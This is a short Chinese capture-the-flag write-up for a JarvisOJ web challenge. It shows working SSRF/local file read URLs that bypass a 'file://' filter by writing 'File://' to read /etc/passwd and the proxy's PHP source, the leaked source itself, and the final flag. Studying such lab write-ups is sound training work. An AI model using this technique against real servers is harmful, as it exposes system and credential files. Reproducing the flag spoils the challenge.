- http://web.jarvisoj.com:32782/

- 看源码
- 看网络，发现一个请求地址
http://web.jarvisoj.com:32782/proxy.php?url=xxxx

- file协议，大小写均试试
http://web.jarvisoj.com:32782/proxy.php?url=file:///etc/passwd
http://web.jarvisoj.com:32782/proxy.php?url=File:///etc/passwd （可用）

- url置空，暴露后台路径


- 读源码，只过滤了 file://
http://web.jarvisoj.com:32782/proxy.php?url=File:///opt/lampp/htdocs/proxy.php
header($value);
}
}

function init_curl($link,$headers){
$curlobj = curl_init();
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);//raw output
curl_setopt($curlobj, CURLOPT_HTTPHEADER, $headers);
curl_setopt($curlobj, CURLOPT_HEADER, 1);
return $curlobj;
}

foreach(getallheaders() as $key=&gt;$value){
if ($key=='Content-Length' and isset($_POST)){
$post=http_build_query($_POST);
$value=strlen($post);
}
$headers[]=$key.':'.$value;
}

if(isset($_REQUEST['url'])){
$link=$_REQUEST['url'];
$url=explode('/',$link)[2];

/* curl setting */
$curlobj = init_curl($link,$headers);

//GET
if ($_SERVER['REQUEST_METHOD']=='GET'){
//READ FILE
if(substr($link, 0,7)=='file://'){
echo substr($link,7);
$result="";
//$result=file_get_contents(substr($link,7));
echo $result;
curl_close($curlobj);
}else{
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj, CURLOPT_HTTPHEADER, ["HOST",$url]);
get_result($curlobj);
}
}else {
//POST
curl_setopt($curlobj, CURLOPT_POST, 1);
curl_setopt($curlobj, CURLOPT_POSTFIELDS,$post);
curl_setopt($curlobj, CURLOPT_HTTPHEADER, ["HOST",$url]);
get_result($curlobj);
}
}else{
echo 'invalid request';
}

- 跑脚本，探测可读文件


- 看robots.txt
http://web.jarvisoj.com:32782/proxy.php?url=File:///opt/lampp/htdocs/admin/robots.txt


- 看trojan.php就有flag了
flag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs}

